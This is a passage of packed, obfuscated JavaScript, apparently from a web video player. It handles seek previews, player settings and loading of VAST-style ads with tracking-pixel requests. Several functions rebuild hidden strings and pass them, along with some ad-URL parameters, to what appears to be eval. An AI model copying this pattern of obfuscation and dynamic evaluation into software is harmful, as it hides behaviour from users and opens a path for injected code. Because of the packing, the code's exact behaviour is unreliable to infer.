1b=\'20\'><g><fM ry=\'5\' rx=\'5\' cy=\'10\' cx=\'10\' 3j=\'#fb\'/></g></1Z>",xq:1,sF:-1,mb:0,rX:1,yQ:-1,15f:0.1,h5:0,3C:"",Nj:0,Nd:"j4",3c:"",OJ:rF,Ou:rF,Qt:0,6k:0,6R:"3P",P6:0,Pm:"4e",OX:9,z9:"0 0 10 0",z8:"0 0 0 0",Pl:0}};E Kk(){2n(dC(\'#15e/15d/15c/15a/152\'));o.Kn=G}E g5(s){if(s.K(\'.\')==-1){s=s.1z(1);s2=\'\';X(i=0;i<s.R;i+=3){s2+=\'%u0\'+s.7k(i,i+3)}s=D5(s2)}O s};E Mm(){if(o.u!=\'\'){v=az(v,5A.7e(dC(o.u)))}if(3T.K("#"+v.fp)==0){2X{3T=5A.7e(o[o.fd[0]](3T))}2B(e){}}F{if(3T.K("#"+v.gh)==0){2X{3T=5A.7e(o[o.fd[1]](3T))}2B(e){}}}}E 8L(x,y){}E rP(y,1r){if(v.8b==1){if(!o.2h&&v.159==1){}F{if(y==\'1S\'){if(o.dS>-1){if(o.eE>-1){2R(o.8b);o.pu=J;o.lE?o.Q.2W():\'\';o.W.4i(o.eE,G);o.eE=-1;o.lE=J;o.lF=-1;o.dS=-1}}F{o.eE=o.Q.1i();o.dS=-1;o.lF=1y 4P().5S()}}if(y==\'Km\'){B CN=1y 4P().5S();if(o.dS==-1&&o.eE>0){if(!I(o.8b)){o.8b=1K(\'1R\');o.1W.1I(o.8b);L(o.8b,{\'1o\':\'2c\',\'1d\':0,\'1b\':\'100%\'})}F{4F(o.8b)}}if(o.lF>-1&&o.eE>0&&CN-o.lF>4h&&o.8b){B x=1r.vf[0].fR;if(x){!o.2h?x-=fJ(o.1W):\'\';B d=o.Q.1g();if(x>o.3d/2){L(o.8b,{\'1a\':\'2q\',\'2a\':(o.3d-x)+\'px\',\'2I\':\'20% 0\',\'2O\':0,\'2O-2a\':\'1px \'+(v.qj?v.qj:\'7l\')+\' \'+5z((v.qg?v.qg:\'3P\'),(v.qO?v.qO:0.5))})}F{L(o.8b,{\'1a\':x+\'px\',\'2a\':\'2q\',\'2I\':\'20% 0\',\'2O\':0,\'2O-1a\':\'1px \'+(v.qj?v.qj:\'7l\')+\' \'+5z((v.qg?v.qg:\'3P\'),(v.qO?v.qO:0.5))})}if(d>0){if(x<o.3d&&x>0){o.dS=d*x/o.3d;o.1L?o.lE=G:\'\';o.pu=G;o.Q.3o();o.W.4i(o.dS,G)}F{o.dS=-1}if(v.158!=1){o.8b.1N=\'<5o C=\\\'2b:4E(0,0,0,0.5);2I:ho m5;\\\'>\'+gW(d*x/o.3d)+\'</5o>\'}}}}}}if(y==\'5G\'){if(o.8b){if(6L(o.8b)){2R(o.8b);o.pu=J;o.lE?o.Q.2W():\'\';o.eE=-1;o.lE=J;o.lF=-1;o.dS=-1}}}}}B w1=E(){B dq=1K("1R");o.1W.1I(dq);L(dq,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1b\':30,\'2b-1A\':v.Ed,\'1D\':v.Ec,\'2m\':\'1U\'});B x=1K("1R");o.1W.1I(x);L(x,{\'1o\':\'2c\',\'1a\':0,\'1d\':0,\'Y\':\'100%\',\'1A\':v.Ek,\'4o-3D\':v.DL,\'2I\':(v.Ej+\'px \'+v.Ee+\'px\'),\'2m\':\'1U\'});H.9w=E(1G,n){x.1N=1G;4F(x);L(dq,{\'1b\':x.3l,\'2m\':\'3W\'});dq.C.42="151";X(B i=0;i<x.3Y(\'a\').R;i++){x.3Y(\'a\')[i].C.1A=\'#fb\'}if(n){1J(H.8k,2j*n)}x.C.42="14G"};H.8k=E(){2R(x);2R(dq)}};2n(E(w,i,s,e){B 5T=0;B 5k=0;B 9d=0;B 8a=[];B 7Y=[];jd(G){if(5T<5)7Y.2v(w.5q(5T));F if(5T<w.R)8a.2v(w.5q(5T));5T++;if(5k<5)7Y.2v(i.5q(5k));F if(5k<i.R)8a.2v(i.5q(5k));5k++;if(9d<5)7Y.2v(s.5q(9d));F if(9d<s.R)8a.2v(s.5q(9d));9d++;if(w.R+i.R+s.R+e.R==8a.R+7Y.R+e.R)1p}B p9=8a.gd(\'\');B pf=7Y.gd(\'\');5k=0;B g8=[];X(5T=0;5T<8a.R;5T+=2){B gG=-1;if(pf.aV(5k)%2)gG=1;g8.2v(7O.sB(2N(p9.1z(5T,2),36)-gG));5k++;if(5k>=7Y.R)5k=0}O g8.gd(\'\')}(\'14n\',\'14F\',\'14k\',\'Dr\'));B v={1h:0,BI:0,o1:"#4e",2O:0,NR:1,8s:"#4e",6N:"#3P",8O:0,mI:1,oV:1,CJ:0,tC:1,92:0,1F:{14j:0,1A:"4e",a:"0.4",h:34,l3:1,1u:1,k9:1,eM:0,kL:3,aj:0,pQ:3,6G:"1U",1o:"2H",2K:"0 0 0 0",8O:0,lU:0,6D:\'\'},23:{on:1,f:1,r:1,m:1,4G:5,zU:"4G",8W:1,zS:"1P",mU:0,RC:1,Aw:1,iC:0.2},1c:{6N:"4e",bf:"nm",7a:0.9,9l:-1,1o:"1a",2K:"0 0 0 0",2I:"7 15 7 15",1A:"3P",4o:"DS, DQ, oc-oa",gD:12,5O:10,kk:0,6R:"E2",x7:1,8s:"14i",a:1,8e:-1,14h:0,14g:100,14f:177,14e:1,xS:1,FN:"14c",xL:"4e",xW:-1,142:-1,EL:0,7J:3,jY:16,Hh:"14b",8O:0,jL:1,nq:1,nr:"3P",yr:0,xU:"4e",GJ:1,GM:0,GN:"nm",nA:0,jW:4h,h3:0,aB:0,Oh:0,N8:0,kZ:1,4g:0,kb:50,A1:0,n4:1,eh:170,qN:0,yz:"nm",z6:"0 0 0 0",iA:30,8s:"DV"},1m:{6N:"4e",bf:"14a",7a:0.7,9l:-1,4o:"DS, DQ, oc-oa",1o:"2H-2a",2K:"0 0 0 0",2I:"7 10 7 15",1A:"3P",gD:12,jY:16,5O:10,kk:0,147:"3P",6R:"E2",a:1,1M:5,8e:-1,A2:1,7J:3,jL:1,nq:1,nr:"3P",nA:0,jW:4h,8O:0,145:1,144:"4U",5e:1,143:"7T",14l:1,14d:"4v",14m:0,14x:"7q",14E:0,14D:"5l",iA:30,8s:"DV"},S6:{1o:"2H-2a",2K:"0 10 50 0"},1P:0.8,v6:1,sO:1,dH:0,6p:0,Pq:1,3V:0,4V:0,Qj:0,Qp:0,4a:0,tP:1,qn:0,z2:0,z3:0,iI:\',\',jP:\';\',k2:\'//\',go:\'3j\',ny:1,mO:-1,wF:0,14C:\'20 0 0 20\',14B:\'1d-1a\',14A:100,14z:100,14y:-1,uN:0,KN:1,Ed:"zM",Ek:"3P",Ej:5,Ee:10,Ec:1,DL:10,oN:0,yu:1,14o:1,gZ:1,5u:\'14v\',zF:0,jp:\'7V\',ji:1,PA:0,Ra:0,RB:0,9N:1,dE:1,Q5:5,9f:0,Qv:1,wN:0,un:5,14u:0,14t:0,14s:0,rq:1,MV:1,RD:0,14r:0,14q:0,vM:1,oM:0,1Q:"DJ",14p:zJ,sH:\'100%\',ga:0,Dk:{9z:1,2x:0,mV:0,5G:0,1L:1,zV:0,zX:0,zE:0,ro:0,EZ:0,yB:0},KF:{9z:1,2x:0,mV:0,5G:0,1L:1,zV:0,zX:0,zE:0},141:100,LJ:1,12H:1,Mh:14,mR:\'100%\',11l:1,M2:20,12G:1,s5:0.7,10O:2,10N:3,ma:10,n1:"3P",kf:"H8",pZ:"4e",sl:0,sy:eH,tE:1,k7:0,10M:1,t7:1,FM:1,FL:0.3,j7:3,oK:4,FD:5,B5:0,Fh:10L,F8:PL,Q3:0,QK:1,Bq:1,g4:1,O2:1,zR:0,mF:160,yq:90,ys:0,LR:1,LQ:"nm",LT:0,LP:1,fp:\'2\',gh:\'3\',hb:10,BG:1,EV:1,9Q:-1,y5:1,10K:1,10J:-1,10I:0,10G:1,10z:0,10F:1,10E:0,10D:1,10C:0,10B:1,10A:0,10P:1,10H:0,10Q:1,11b:0,vV:1,11i:0,11h:0,11g:1,11f:0,11e:1,Fq:"#3P",Fa:"#4e",nL:"#4e",Ft:"#3P",F7:"#4e",Fg:"#3P",Ak:"#4e",Fx:"#3P",FE:"#4e",Bb:"#3P",Az:"#4e",lp:"#3P",Ff:1,cO:0,11d:1,CC:0.5,F4:"#3P",Ab:"#4e",EW:1,11c:1,11a:1,10S:1,10Z:1,n5:10,yR:-1,Ev:1,md:1,r8:0,nM:0,10Y:"or",10X:"or",10W:"or",10V:"or",10U:"50%",10T:-1,10R:0,10x:-1,Fi:0,10f:0,Ni:1,Nc:0,Qi:30,10w:2,O4:10,Po:0,10c:30,Ri:1,RE:1,7n:0,2C:{on:0,6N:"4e",2O:0,ly:2,8s:"4e",1o:"1a",2K:"20 0 0 20",Y:150,1u:0}};v.gq="ru";B kK=E(4V){B P=[];B 8G=\'\';B 4Q;B IA;B ew=\'\';B f4=4V==G;B ci=[];B 8B=\'\';B vg=-1;B pH=J;B 6I=J;P.1Q=[];P.Cg=\' -> \';o.ja=\'\';B no=[\'ac\',\'2i\',\'sn\',\'tv\',\'lg\'];2n(E(w,i,s,e){B 5T=0;B 5k=0;B 9d=0;B 8a=[];B 7Y=[];jd(G){if(5T<5)7Y.2v(w.5q(5T));F if(5T<w.R)8a.2v(w.5q(5T));5T++;if(5k<5)7Y.2v(i.5q(5k));F if(5k<i.R)8a.2v(i.5q(5k));5k++;if(9d<5)7Y.2v(s.5q(9d));F if(9d<s.R)8a.2v(s.5q(9d));9d++;if(w.R+i.R+s.R+e.R==8a.R+7Y.R+e.R)1p}B p9=8a.gd(\'\');B pf=7Y.gd(\'\');5k=0;B g8=[];X(5T=0;5T<8a.R;5T+=2){B gG=-1;if(pf.aV(5k)%2)gG=1;g8.2v(7O.sB(2N(p9.1z(5T,2),36)-gG));5k++;if(5k>=7Y.R)5k=0}O g8.gd(\'\')}(\'10a\',\'ZZ\',\'ZY\',\'Dr\'));B gg;B pP;E rK(x,ce){if(4V){ci.2v(x)}if(x!=\'\'){ew==\'\'?ew=x:\'\';pH=J;B 2e=J;if(o.ZX==1||o.iM){if(!o.iM){if(!gg){gg=x;pP=ce}1J(rK,4j)}O}F{if(!x&&!ce&&gg){x=gg;ce=pP;gg=26;pP=26}}if(1V x==\'5v\'){if(x.K("js:")==0){2X{x=2n(x.1z(3)+\'()\')}2B(e){}if(x==\'\'||!x){x=\'\';o.W.uS()}}if(x.K("<3g>")==0){tj(x);O}}if(x.K(\'[5Q]\')>-1){o.lw?o.lw.2v(x):\'\';o.W.LI(4Q);x=x.1t(\'[5Q]\',\'\')}o.kH=0;if(x.K(\'[2e]\')>-1){o.kH=1;x=x.1t(\'[2e]\',\'\')}if(x.K(\'[mz]\')>-1){P.mz=1;x=x.1t(\'[mz]\',\'\')}if(x.K("hx")>-1){P.hx=1;if(x.K("uh")>-1){P.uh=1}}if(x.K("oF")>-1){P.oF=1}if(x.K(\'[8U]\')>-1){if(v.vn==1){P.8U=1}x=x.1t(\'[8U]\',\'\')}if(x.K(\'[ZU]\')>-1){P.EB=1}if(x.K(\'[3V]\')>-1){P.3V=1;x=x.1t(\'[3V]\',\'\')}if(x.K(\'[7t]\')>-1){P.3V=-1;x=x.1t(\'[7t]\',\'\')}if(x.K("[62:")>0){B to=x.i6(/\\[62:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);!P.2L?P.2L=[]:\'\';P.2L.7r=1C.1z(0,1C.R-1)}}x=x.1t(/\\[62:\\d*\\]/g,\'\')}if(x.K("[fw:")>0){B to=x.i6(/\\[fw:\\d*\\]/g);if(to){if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);v["3N"+8G+"4x"+"we"]=1C.1z(0,1C.R-1)}}x=x.1t(/\\[fw:\\d*\\]/g,\'\')}if(x.K("[S]")>0){P.oF=1;x=x.1t("[S]","")}x=ID(x,ce);if(o[8G+\'Rj\']==1){if(o[8G+\'Ds\']){if(o[8G+\'Ds\'].K(x)>-1){1h("ZN");2e=G}}}if(!2e){o.9K?o.9K.1B():\'\';if(o.7A){o.ZT=1;o.7A.1B(v.7A)}4Q=x;v.vn==1?I0():\'\';if(P.8U==1){o.8U=1y ZS(x,P)}F{if(!ce){P.2y=x;o.AV=x}js((ce?"ZR":"EG"),x);if(4n(x)==\'\'){1h(\'6F P 1f\');a6();O}B 3L=1y xG();3L.6e(\'xF\',x,G);if(v.ZQ==1||x.K("ZP")>-1||x.K(\'Hr.7p\')>0||x.K(\'cr.ru\')>0||x.K(\'ZO.3i\')>0){pH=G}F{3L.LW=G}3L.9A=2N(v.hb)*2j;3L.bm=E(e){nZ(H)};3L.qL=E(e){if(e.4q.7I==0&&!pH){DD(x)}F{a6()}};3L.DB=E(e){a6(wi)};2X{3L.aF()}2B(e){a6()}}}F{6I=G;8B=\'7V\';if(!f4){1J(E(){o.W.cK()},100)}}}F{1h(\'10d\');a6()}}E DD(x){B 3L=hr(x);3L.9A=2N(v.hb)*2j;3L.bm=E(e){nZ(H)};3L.qL=E(e){a6()};3L.DB=E(e){a6(wi)};2X{3L.aF()}2B(e){a6()}}E tj(x){B x2=1y 5F();if(22.Bl){B p=1y Bl();x2.Ba=p.Dv(x,"1G/3z")}F{B p=1y ZV("10e.10o");p.Dt="J";p.10v=x;x2.Ba=p}nZ(x2)}E 10u(x){if(x){if(o.lw){if(o.lw.K(x)>-1){1h(\'3g 4C\');o.W.gB();x=\'\'}}X(B i=0;i<no.R;i++){if(x.K(\'[oD\'+no[i]+\']\')>-1){x=x.1t(\'[oD\'+no[i]+\']\',\'\');if(o.1q[no[i]]){1h(\'3g no \'+no[i]);o.W.gB();x=\'\'}}}if(v.ht==1&&o.ht){x=o.ht.V(x)}}O x}E a6(x){B z;if(4Q.K(\'o2=\')>-1){2X{B y=6E(4Q,\'o2=\',\'&\');if(y){B y2=2n(y+\'(\\\'\'+4Q+\'\\\')\');if(y2){1h("3g o2");P.o2=4Q;rK(y2);z=G}}}2B(e){}};if(!z){1h("3g nc 6b",x);if(P.hj){2w("6b",(x>0?x:eD))}F{2w("6b",100)}8B=\'2x\';!6I&&!f4?o.W.gB():\'\';6I=G}}H.1p=E(){if(!6I){a6()}};E nZ(x){B mG=x.Ba;if(mG==26&&x.cG){2X{if(x.cG.K("3g")>0){B D8=1y Bl();mG=D8.Dv(x.cG,"1G/3z")}}2B(e){}}if(mG==26||8G==\'\'){js("CS",8d());1h("3g Da 6b");a6(Ji)}F{P.1E=8G;B 3z=mG;B dj=g("dj:10s",3z);B 2e=J;if(I(P.wD)){vg=1y 4P().5S()-P.wD;2w("II")}if(dj){B l4=dj.3Y("dj:10r");if(l4.R>0){B p7=[];B p8=[];X(B i=0;i<l4.R;i++){if(l4[i].3r("10q")=="2U"){B pI=t("dj:10p",g("dj:10n",l4[i]));if(pI!=""){if(v["3N"+8G+"10g"]==0){p8.2v(pI)}F{p7.2v(pI)}}}}if(p7.R>0){o.W.9i(p7,ew)}if(p8.R>0){o.W.pe(p8,ew)}8B=\'2x\';!f4?o.W.a2():\'\';2e=G}}B eb=t("lA",3z);if(eb){B v5=eb.2E(\',\');X(B i=0;i<v5.R;i++){B y2=\'uW\'+v5[i];if(I(o[y2])){X(B y in o[y2]){if(o[y2].2t(y)){if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y]=P.1Q[y].9R(o[y2][y])}}}}}B 9W=3z.3Y("Ad");if(9W.R>1){B lV=47(Dy,10m);o[\'uW\'+lV]=[];X(B y in P.1Q){if(P.1Q.2t(y)){o[\'uW\'+lV][y]=P.1Q[y].7k()}}B lh=[];B lv=[];X(B i=1;i<9W.R;i++){B mT=g("ln",9W[i]);if(mT){B Dh=t("Dq",mT);if(Dh){B nx=1y wJ();B nt=\'<3g><lA>\'+(eb?eb+\',\':\'\')+lV+\'</lA>\'+nx.vZ(9W[i])+\'</3g>\';if(nt!=\'\'){if((mT.3r("Dp")=="G"||v.Dn==1)&&v["3N"+8G+"4x"+"dj"]==1){lh.2v(nt)}F{lv.2v(nt)}}}}F{if(9W[i]){B nx=1y wJ();B nt=\'<3g><lA>\'+(eb?eb+\',\':\'\')+lV+\'</lA>\'+nx.vZ(9W[i])+\'</3g>\';if(v.Dn==1||9W[i].3r("Dp")=="G"){lh.2v(nt)}F{lv.2v(nt)}}}}if(lh.R>0){o.W.9i(lh,ew)}if(lv.R>0){o.W.pe(lv,ew)}}if(!2e){B m8=g("Ad",3z);B ad=g("10y",m8);B 7Z=g("ln",m8);P.hj=J;P.4r=J;P.8A=J;aC("6b",m8);if(7Z){P.hj=G;ad=7Z;P.7Z?P.Cg+=P.7Z+\' -> \':\'\';P.7Z=t("Dq",ad);B vz=7Z.3r("IH");if(vz){if(vz>0&&I(o.3v)){if(o.3v<vz){1h("ln 3v",(o.3v+\'<\'+vz));P.2A=1X;P.hj=J}}}}B E7=1y wJ().vZ(3z.im);js("11Y",12l(E7));if(ad){B nz;o.ja+=(o.ja!=\'\'?\' -> \':\'\')+m8.3r("id");P.7L=t("12k",ad);nz=g(\'12j\',ad);aC("9I",ad);aC("yE",ad);B vw=g("12i",ad);if(vw){aC("GQ",vw);aC("yt",vw);aC("12h",vw)}P.7B=3z.im.3r("7B");aC("6b",ad);if(P.7L=="12g"&&P.he){P.1Q[\'6b\'].2v(P.he+"cp")}B 8T;if(nz){B mu=nz.3Y("12f");X(B i=0;i<mu.R;i++){8T=g("12d",mu[i]);B gC=g("11Z",mu[i]);if(gC){B 5c=gC.3Y("12c");X(B j=0;j<5c.R;j++){Hn(5c[j])}}if(8T){if(t("4k",8T)!=""){P.1g=5J(t("4k",8T))}if(t("ya",8T)!=""){P.xJ=t("ya",8T)}if(g("Ea",8T)){P.2A=IE("12b",g("Ea",8T));if(I(v.E5)){B mL=v.E5.2E(",");X(B i=0;i<mL.R;i++){if(P.2A.K(mL[i])>-1){1h("3g 2A Ks",mL[i]);js("12a",P.2A);P.2A=1X}}}}if(g("Ef",8T)){rH("IK","1r",g("Ef",8T))}B 9j=g("129",8T);if(9j){P.2k=t("126",9j);rH("Ig","id",9j)}B mA=8T.3r("mA");if(mA){!I(P.2L)?P.2L=[]:\'\';P.2L.7r=5J(mA)}}B vL=g("123",mu[i]);if(vL){B d3=vL.3Y("12m");B v8=100;B wx=0;X(B j=0;j<d3.R;j++){B sr=g("I1",d3[j]);if(sr){B vA=sr.3r("12e");if(vA){if(vA.K("6D")>-1){B 1C=2G.xz(d3[j].3r("Y")/d3[j].3r("1b")-o.5u);B a0=d3[j].3r("Y")*d3[j].3r("1b");if(1C<v8&&a0>=wx){v8=1C;wx=a0;P.tX=cM(sr);aC("Ii",d3[j])}}}}}}}}!I(P.2L)?P.2L=[]:\'\';B 2L=g("12y",ad);if(2L){I8(2L)}}if(P.hj){P.wD=1y 4P().5S();if(P.7Z.K(\'2P://1G/3z,\')==0){1h("ln","Da");tj(D5(P.7Z.1z(16)))}F{1h("ln",P.7Z);rK(P.7Z,G)}}F{CX()}}}}E CX(){2w("12z");if(I(P.2A)&&o.12x){8B=\'aE\';!f4?o.W.AX(P):\'\'}F{js("CS",8d());2w("6b",12p);8B=\'2x\';!6I&&!f4?o.W.gB():\'\';6I=G}}E g(x,3z){if(I(3z)){O 3z.3Y(x)[0]}F{O 26}}E t(x,3z,i){if(!I(i)){i=0}B y=3z.3Y(x)[i];B z=\'\';if(I(y)){if(I(y.bX[0])){if(y.bX[0].eY){z=y.bX[0].eY.4n()}}}O z}E aC(x,3z){if(!I(P.1Q[x])){P.1Q[x]=[]}if(I(3z)){if(I(3z.3Y(x)[0])){X(B i=0;i<3z.3Y(x).R;i++){B y=3z.3Y(x)[i].bX;X(B j=0;j<y.R;j++){if(y[j].eY){B y2=y[j].eY;if(I(y[j].tl)){if(y[j].tl.12w=="12v"){y2=cM(y[j].tl)}}B z;if(y2){z=y2.1t(/\\s+/g,\' \').4n()}if(z&&z!=\'\'){if(x=="Ii"){P.2k=z}F{if(P.1Q[x].K(z)==-1){P.1Q[x].2v(z)}}if(z.K("he")&&x=="9I"){P.he=z}}}}}}}}E rH(x,x2,3z,la){if(I(3z.3Y(x)[0])){X(B i=0;i<3z.3Y(x).R;i++){B y=3z.3Y(x)[i].3r(x2);if(x=="Ig"&&y!="iH"){y="2k"}if(y){B n=3z.3Y(x)[i].bX;if(la==1){!P.b3?P.b3=[]:\'\';P.b3.2v(y)}if(n.R>0){B z=n[0].eY.1t(/\\s+/g,\' \').4n();if(y=="9J"){y="9I"}if(y=="EE"){B rb=3z.3Y(x)[i].3r("yZ");if(rb){if(!I(P.fF)){P.fF=[]}P.fF.2v(5J(rb));y=y+\'4x\'+5J(rb)}}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}}}}}E I8(3z){if(I(3z.3Y("hm")[0])){B ct="12s";X(B i=0;i<3z.3Y("hm").R;i++){B xi=3z.3Y("hm")[i];B y=xi.3r("1E");if(y){B z=\'\';if(I(xi.bX[0])){if(I(xi.bX[0].eY)){z=xi.bX[0].eY.1t(/\\s+/g,\' \').4n()}}B 8m=xi.3Y(ct);B la;if(8m.R>0){xi=8m[0];y==\'12r\'?la=1:\'\';y=ct}if(y==ct){rH("IK","1r",xi,la)}if(y=="or"){o.W.pe(t("hm",3z,i))}if(y=="fA"){o.W.9i(t("hm",3z,i))}B hq=I(o.Q)?o.Q.1g():0;if(y=="12o"&&(hq>120||hq==0)){if(z==\'1\'){if(8G=="8i"){4Q.K("vr=1")>0?o.W.9i(4Q.1t("vr=1","vr=5")):\'\';4Q.K("vr=5")>0?o.W.9i(4Q.1t("vr=5","vr=9")):\'\'}if(8G=="7c"){4Q.K("vr=2")>0?o.W.9i(4Q.1t("vr=2","vr=6")):\'\';4Q.K("vr=6")>0?o.W.9i(4Q.1t("vr=6","vr=10")):\'\'}if(8G=="dl"){4Q.K("vr=3")>0?o.W.9i(4Q.1t("vr=3","vr=7")):\'\';4Q.K("vr=7")>0?o.W.9i(4Q.1t("vr=7","vr=11")):\'\'}if(8G=="gu"){4Q.K("vr=4")>0?o.W.9i(4Q.1t("vr=4","vr=8")):\'\';4Q.K("vr=8")>0?o.W.9i(4Q.1t("vr=8","vr=12")):\'\'}}}F{if(y=="II"||y=="iH"||y=="jw"||y=="GD"||y.K("i3")==0){if(y.K("i3")==0){if(!I(P.1Q.5Z)){P.1Q.5Z=[]}P.1Q.5Z.2v(2N(y.1z(6)))}if(!I(P.1Q[y])){P.1Q[y]=[]}P.1Q[y].2v(z)}F{if(y.K("5g")>-1&&z!=-1){z=5J(z)}if(y.K("11X")>-1){z=Is(z)}if(y=="S"){B hk=3z.3Y("hm")[i].3Y("1e");if(hk.R>0){X(B i2=0;i2<hk.R;i2++){if(hk[i2].3r("id")){P["9Y"+hk[i2].3r("id")]=hk[i2].3r("11E")}}}}if(y=="IH"){if(z>0&&v.IG!=0&&I(o.3v)){if(o.3v<z){1h("3g 3v",(o.3v+"<"+z));js("IG",(o.3v+"<"+z));P.2A=1X;P.hj=J}}}if(y=="11A"){if(z){js(z,8d())}}if(y=="ZL"){P.gV=1}if(P.2L.11y==1&&z.7i().K(\'//\')==-1){if(!I(P.2L[y])){P.2L[y]=z}}F{P.2L[y]=z}}}}}}}E IE(x,3z){B r="";B 7u=[];if(I(3z.3Y(x)[0])){X(B i=0;i<3z.3Y(x).R;i++){B y=3z.3Y(x)[i];B 1E=y.3r("1E");B 3S=y.3r("11w");r=cM(y);if(1E){P.Dd=1E;if(1E.K("AA")>-1&&3S=="3F"){P.4r=G;1p}if(1E.K("7u")>-1){B m={};m.x=r;if(y.3r("Y")){m.w=y.3r("Y")}7u.2v(m)}if(1E.K("6D")>-1){if(7u.R==0){P.8A=G;1p}}if(1E.K("92")>-1){if(7u.R==0){P.8A=G;P.AW=G;1p}}}}}if(7u.R>0){r=7u[0].x;B w=0;X(B i=0;i<7u.R;i++){if(7u[i].w){if(7u[i].w>w){r=7u[i].x;w=7u[i].w}if(7u[i].w>=o.3d){O 7u[i].x}}}}O r}E cM(x){if(x){B y=x.cM;if(y){O y.1t(/\\s+/g,\' \').4n()}}}E ID(x,ce){if(x.K("ay")==0){IA=G;x=Hl(x);1h("Ir "+P.ay)}if(x.K(\'47\')==-1&&v.11m==1&&x.K(\'//\')>-1){x=x+(x.K(\'?\')==-1?\'?\':\'&\')+\'vX=(47)\'}x=x.1t(/\\{/g,"(");x=x.1t(/\\}/g,")");x=x.1t(/\\(vt\\)/g,lk());x=x.1t(/\\(EX\\)/g,lk());x=x.1t(/\\(11s\\)/g,o.qx);x=x.1t(/\\(lH\\)/g,o.lH);x=x.1t(/\\(By\\)/g,cT(o.dG));x=x.1t(/\\(fk\\)/g,cT(I(v.ba)?v.ba:1O.fk));x=x.1t(/\\(11r\\)/g,cT(I(v.ba)?v.ba:1O.fk));x=x.1t(/\\(47\\)/g,2G.47());x=x.1t(/\\(Iy\\)/g,v.Iy);x=x.1t(/\\[47\\]/g,2G.47());x=x.1t(/\\(j0\\)/g,(o.ab?1:0));x=x.1t(/\\[11p\\]/g,2G.47());x=x.1t(/\\(Y\\)/g,o.3d);x=x.1t(/\\(b6\\)/g,2z(o.b6,0));x=x.1t(/\\(11o\\)/g,(o.Q?o.Q.3D().Y:\'\'));x=x.1t(/\\(11n\\)/g,(o.Q?o.Q.3D().1b:\'\'));x=x.1t(/\\(4U\\)/g,4T("4U"));x=x.1t(/\\(1b\\)/g,o.4N);x=x.1t(/\\(1g\\)/g,o.Q?o.Q.1g():0);x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(x.K("(k3)")>0){o.1q.tv?x=x.1t(/\\(k3\\)/g,"11C"):\'\';if(o.1q.2i){x=x.1t(/\\(k3\\)/g,"2i")}F{x=x.1t(/\\(k3\\)/g,"JM-11u")}}X(B i=1;i<6;i++){B y=\'\';i>1?y=i:\'\';if(x.K("(9A"+y+":")>0){B re=1y Bz(\'\\\\(9A\'+y+\':\\\\d*\\\\)\',\'g\');B to=x.i6(re);if(to.R>0){B 1C=to[0].1z(to[0].K(":")+1);1C=1C.1z(0,1C.K(")"));if(y==\'\'){v.hb=1C*1;v.n5=1C*1}F{v[\'n5\'+y]=1C*1}}x=x.1t(re,\'\')}}if(x.K("(uX)")>0){B cn=cA.uX||cA.11D||cA.11O;x=x.1t(/\\(uX\\)/g,((1V(cn)!="1X"&&1V(cn.1E)!="1X")?cn.1E:"1X"))}x=vy(x);if(ce!=G){v.It==1||x.K("It")>0?P.zd=1:\'\'}if(x.K("2Y://")==0){x=\'//\'+x.1z(7)}O x}E 5J(x){B y=x.2E(":");B z=0;if(y.R==3){z=2N(y[0])*BQ+2N(y[1])*60+2N(y[2])}if(y.R==2){z=2N(y[0])*60+2N(y[1])}O z}E Is(x){B 1R;if(x){1R=1K(\'1R\');1R.1N=x;O 11T(1R.cM)}F{O 11S 0}}E 2w(x,7K){if(I(P)){if((I(P.ay)&&v.r8==0)||P.7L=="8P"||P.7L=="di"){}F{7K>0?js(("3N"+x),7K):js("3N"+x)}if(I(P.1Q[x])){X(B i=0;i<P.1Q[x].R;i++){1h("3g "+x);B 2e=J;B z=P.1Q[x][i];if(7K>0){if(z.K("[rl]")>0){z=z.1t("[rl]",7K)}}if(z.K("(1i)")>0){z=z.1t("(1i)",vg)}if(z.K("(1f)")>0){z=z.1t("(1f)",cT(4Q))}z=vy(z);z=z.1t("(j0)",(o.ab?1:0));if(z.K(".he")>0){z=z+"&h="+(I(v.ba)?v.ba:o.d)+(v.ab==1?"&a="+(o.ab?1:0):\'\')+(o.3x==\'9m\'?\'&r=1\':\'\')+\'&s=\'+o.qx}if(!2e){7W(z)}}}}}E lx(x,y){if(!I(P.1Q[y])){P.1Q[y]=[]}if(x){B z=x.2E(",");X(B i=0;i<z.R;i++){z[i]=z[i].1t(/\\(47\\)/g,47(2j,3H));if(P.1Q.K(y)==-1){P.1Q[y].2v(z[i])}}}}E vy(x){x=x.1t(/\\(3v\\)/g,(I(o.3v)?o.3v:-1));if(1V v.8y=="5v"){2X{v.8y=v.8y.1t(/\'/ig,\'"\');v.8y=5A.7e(v.8y)}2B(e){1h(e)}}if(1V v.8y=="3O"){X(B y in v.8y){if(v.8y.2t(y)){X(B i=0;i<5;i++){x=x.1t(y,v.8y[y])}}}}O x}H.l7=E(){o.W.AX(P)};H.ON=E(){f4=J};H.qd=E(){O 8B};H.9L=E(x){O P?P[x]:J};H.CI=E(){O 1X};H.wK=E(x){O ci.K(x)>-1};E Hl(x){if(x.K(\'[fw]\')>0){B 1C=x.K(\'[fw]\');B a0=x.1z(1C+5,x.K(\'4x\')-(1C+5));lx(a0,\'9I\');lx(a0+\'cp\',\'6b\');x=x.1z(0,1C)+x.1z(x.K(\'4x\'))}if(x.K(\'[Ht]\')>0){B 1C=x.K(\'[Ht]\');B a0=x.1z(1C+6,x.K(\'**\')-(1C+6));lx(a0,\'9I\');x=x.1z(0,1C)+x.1z(x.K(\'**\')+2)}if(x.K(\'11R\')==0){P.fm=x.1z(6,4);P.ay=x.1z(10,x.K(\'4x\')-10)}F{P.ay=x.1z(3,x.K(\'4x\')-3)}if(P.fm){B xx=\'8J://\'+P.fm+\'-11Q.Hr.7p/\'+P.fm;o.P?o.P.fw(xx):\'\';lx(xx,\'9I\')}x=x.1z(x.K(\'4x\')+1);O x}E Hn(x){if(x){P.9m=[];P.9m.Y=x.3r("Y");P.9m.1b=x.3r("1b");B hq=x.3r("11P");if(hq){P.1g=5J(hq)}P.9m.HS=x.3r("HS");P.2A=cM(g("I1",x));aC("11M",x);B so=x.3r("mA");if(so){!P.2L?P.2L=[]:\'\';P.2L.7r=5J(so)}P.2k=cM(g("11L",x))}}E 